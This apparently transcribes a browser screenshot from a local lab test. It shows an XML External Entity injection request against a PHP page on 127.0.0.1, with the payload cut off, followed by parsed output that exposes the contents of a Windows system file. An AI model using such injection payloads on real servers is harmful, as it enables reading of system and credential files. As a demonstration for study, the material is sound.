 http://127.0.0.1/xxe.php?xml=<%3fxml version%3d"1.0"%3f><!DOCTYPE%20 a%20 [<!ENTITY b SYS
火狐官方站点 新手上路 常用网址
1 <meta charset="UTF-8">SimpleXMLElement Object
2 (
3 [b] => SimpleXMLElement Object
4 (
5 [b] => ; for 16-bit app support
6 [fonts]
7 [extensions]
8 [mci extensions]
9 [files]
10 [Mail]
11 MAPI=1
12
13 )
14
15 )
16